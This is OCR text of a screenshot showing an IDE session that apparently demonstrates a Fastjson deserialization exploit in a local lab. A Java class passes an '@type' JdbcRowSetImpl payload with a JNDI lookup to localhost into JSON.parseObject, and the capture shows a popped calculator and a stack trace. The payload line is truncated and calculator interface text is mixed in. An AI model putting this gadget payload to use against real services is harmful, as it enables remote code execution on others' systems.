 Maven src main java Fastjson Test Unser
Unser
Project
Project
Student.java
Unser.java
badClassName.java
Maven D:\IntelliJ IDEA 2021.2.1\Maven
.idea
src
main
java
Fastjson.Test
1.py
Ser
Student
Unser
Log4j2
badClassName
badClassName.class
test
test.class
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_74
1 package Fastjson.Test;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class Unser {
6 public static void main(String[] argv){
7 String payload = "{\"@type\":\"com.sun.rowset.Jd //127.0.0.1:1099/badClassName\", \"
8 JSON.parseObject(payload);
9 }
10 }
11
2
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: Unser
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
at Fastjson.Test.Unser.main(Unser.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:91)
... 13 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 18 more
Structure
Favorites